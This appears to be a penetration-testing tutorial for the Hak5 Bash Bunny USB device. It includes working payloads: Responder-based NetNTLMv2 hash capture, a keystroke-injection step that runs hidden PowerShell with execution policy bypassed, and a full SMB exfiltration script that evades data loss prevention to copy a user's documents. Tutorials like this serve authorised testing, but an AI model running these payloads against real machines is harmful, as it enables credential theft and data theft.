
A Bash Bunny is a USB device made by Hak5 that can do a number of useful things for physical penetration testing engagements. It’s essentially a small ARM computer, that can emulate network adapters and various types of human interface devices.

The Mark 2 version has the following specifications;
- Quad-Core A7 CPU up to 1.3 GHz.
- 8 GB NAND SSD. MicroSD XC expansion up to 2TB.
- RGB LED Payload Status.

- 3-Position Mode Switch.
- Bluetooth Low Energy.
The device has several use cases;
- Capturing credentials using Responder
- USB HID Attacks to execute code on unlocked workstations
- Bypassing USB mass storage device restrictions by presenting the host with a network share
This article is a quick overview on how to set up the device, and start executing payloads.
Updating the Device
First, put the device in arming mode. This means the switch should be pushed closest to the USB plug:

Connect the device to your computer, and it should appear as a USB flash drive. Check the version.txt in the root of the drive to find which version of software is currently installed. New firmware updates can be found at https://downloads.hak5.org/bunny. If a later version has been released, just download the firmware file and copy it to the root of the flash drive. On rebooting, it should take 10 minutes or so to install the new firmware.
Connecting via serial
Next, your probably going to want to change the devices password. To connect via serial use Putty to connect to the COM port for the device. In my instance, it was accessible via COM3 although you may need to check device manager to ensure you are connecting to the correct port.
The default credentials to login are:
Username: root
Password: hak5bunny
Quick Creds
Quick Creds is a Bunny module that causes the device to emulate a USB ethernet adapter, and launchers Responder.py to capture NetNTLMv2 credentials. Capturing credentials in this manner often only takes around 10 seconds, and does not require the computer to be unlocked.
Install Responder
The following link lists binary tools available for the device, including Responder: https://forums.hak5.org/topic/40971-info-tools/.
Download responder-bunny.deb from there and place it in the tools directory in the root of the device (whilst in arming mode). Reconnect the device and it should install the deb file.
If you then connect to the device via it’s serial port you should see /tools/responder is now present.
Install the QuickCreds Payload
Download and extract the following GitHub repository: https://github.com/hak5/bashbunny-payloads
From the extracted files, copy \bashbunny-payloads-master\payloads\library\credentials\QuickCreds\payload.txt to the device under \payloads\switch1\payload.txt.
Capture Hashes
Now you just need to plug the device into a victim computer with the switch set to position one. After about 10 seconds, the light should turn green to indicate the hashes have been captured. The hashes will be stored in a directory on the device visible in arming mode.
If you get a strobing red light, something has went wrong. Either;
- Responder is not installed correctly
- The USB Ethernet adapter network interface has been manually configured (it needs to be set to DHCP)
- Or the device in question is not broadcasting any LLMNT/NBNS requests
Running Bespoke Payloads
Running custom PowerShell code when the device is plugged in is also fairly trivial. Since the device can emulate a USB Keyboard, it can quickly type in commands and execute code from onboard storage.
Set \payloads\switch2\payload.txt on the device to:
1 2 3 4 5 6 7 | LED SETUPATTACKMODE HID STORAGEGET SWITCH_POSITIONLED ATTACKRUN WIN Powershell -nop -ex Bypass -w Hidden ".((gwmi win32_volume -f 'label=''BashBunny''').Name+'payloads\\$SWITCH_POSITION\run.ps1')"LED FINISH |
Then you just need to add PowerShell code of your choosing to \payloads\switch2\run.ps1
Getting the Device Online
Providing the device with Internet access will allow you to SSH into it and install additional debian packages. To do this edit the file \payloads\switch2\payload.txt:
1 2 | LED B SLOWATTACKMODE RNDIS_ETHERNET |
Unplug the device, put the switch in position 2 and reconnect the device.
Open network adapters, and find the name of the Bash Bunny. This will probably be along the lines of USB Ethernet adapter.
Right click your existing Internet adapter interface, select Properties. Select Sharing > Allow other users to share this connection, and select the name of the Bunny from the list.
Set the IP of the Bunny adapter to 172.16.64.64.
SSH to 172.16.64.1, and you should be able to login to the Bunny.
Note, that QuickCreds will require the adapter settings to be changed back to DHCP to work.
Bypass Data Loss Prevention
If the target has implemented a Data Loss Prevention (DLP) system to prevent reading or writing to USB sticks, you may be able to copy files from the target system using the smb_exiltrator payload.
The payload can be found in library\exfiltration\smb_exfiltrator.
In s.ps1, configure the types of file to be taken;
1 | $exfil_ext="*.zip" |
Copy s.ps1 to the payload slot. We won’t be using the existing payload.txt, as it needs some modifications to run under recent versions of Windows.
First, we need to install Impacket 0.9.19 to allow for SMB2 support. This can be installed on the device using the following instructions, which are taken from here.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 | apt updateapt install gcccd /toolswget https://github.com/SecureAuthCorp/impacket/releases/download/impacket_0_9_19/impacket-0.9.19.tar.gztar -xzvf impacket-0.9.19.tar.gzmv -v impacket-0.9.19/ impacket/rm -f impacket-0.9.19.tar.gzcd impacketpip install -r requirements.txtcd ../mkdir tmpcd tmppip2 install setuptools-rustpip2 install cryptographywget https://files.pythonhosted.org/packages/80/ee/13ca9a479a7e268a2e77edbc1ef1d8876c37f254f43272f4ce9180d888b0/pyasn1-0.4.8-py2.7.egg && easy_install *.eggrm -f pyans1-0.4.8-py2.7.eggwget https://files.pythonhosted.org/packages/82/e2/a0f9f5452a59bafaa3420585f22b58a8566c4717a88c139af2276bb5695d/pycryptodomex-3.10.1.tar.gztar -xzvf pycryptodomex-3.10.1.tar.gzcd pycryptodomex-3.10.1 && python setup.py installcd /tools/rm -rf tmp/cd impacket/ && python setup.py install |
Create the Payload
The below payload comes from here. This payload differs from the stock SMB exfiltration payload by using a more up to date version of impacket, and requiring credentials for share access. These changes allow it to run on more recent versions of Windows.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 | #!/bin/bash## Title: Faster SMB Exfiltrator version 2.0# Author: Hak5Darren# Props: ImNatho, mike111b, madbuda, jblk01# Version: 1.6.1# Category: Exfiltration# Target: Windows XP SP3+ (Powershell)# Attackmodes: HID, Ethernet## REQUIREMENTS# ============# SETUP:## 1. apt update ; apt install gcc# 2. pip install impacket# 3. cd /tools/# 4. wget https://github.com/SecureAuthCorp/impacket/releases/download/impacket_0_9_19/impacket-0.9.19.tar.gz# 5. tar -xzvf impacket-0.9.19.tar.gz ; mv -v impacket-0.9.19/ impacket/### LED STATUS# ==========# FAIL........Failed to find dependencies# STAGE1......Ethernet Stage# STAGE2......HID Stage# SPECIAL.....Receiving Files# CLEANUP.....Moving Liberated Files# FINISH......Finished## OPTIONS# =======# Exfiltration options configured from included s.ps1 script######## INITIALIZATION ########REQUIRETOOL impacketGET SWITCH_POSITION# Make temporary loot directorymkdir -p /loot/smb/# Delete any old exfiltration datarm -rf /loot/smb/*# Copy new powershell payload to smb sharecp /root/udisk/payloads/$SWITCH_POSITION/s.ps1 /loot/smb/# Make loot directory on USB Diskmkdir -p /root/udisk/loot/smb_exfiltrator######## ETHERNET STAGE ########LED STAGE1ATTACKMODE RNDIS_ETHERNET# Start the SMB Serverpython /tools/impacket/examples/smbserver.py -username user -password Password01 -smb2support -comment '1337' s /loot/smb >> /loot/smbserver.log &######## HID STAGE ######### Runs hidden powershell which executes \\172.16.64.1\s\s.ps1GET HOST_IPLED STAGE2ATTACKMODE HID RNDIS_ETHERNETRUN WIN powershellQ DELAY 1000Q STRING powershell -windowstyle hidden -exec bypass "net use \\\\$HOST_IP\\s /u:user Password01; powershell -windowstyle hidden -exec bypass \\\\$HOST_IP\\s\\s.ps1; exit"Q DELAY 500Q ENTERLED SPECIAL# Wait until files are done copyingwhile ! [ -f /loot/smb/EXFILTRATION_COMPLETE ]; do sleep 1; done######## CLEANUP ########LED CLEANUP# Delete EXFILTRATION_COMPLETE filerm -rf /loot/smb/EXFILTRATION_COMPLETE# Move files to udisk loot directorymv /loot/smb/e/* /root/udisk/loot/smb_exfiltrator# Clean up temporary loot directoryrm -rf /loot/smb/e/*# Sync file systemsync######## FINISH ######### Trap is cleanLED FINISH |
Connecting the device with this payload installed will copy data in the users documents folder to the device using SMB.
Closing Thoughts
This article demonstrates some use cases that can be performed using the Bash bunny, but there are many more payloads to experiment with.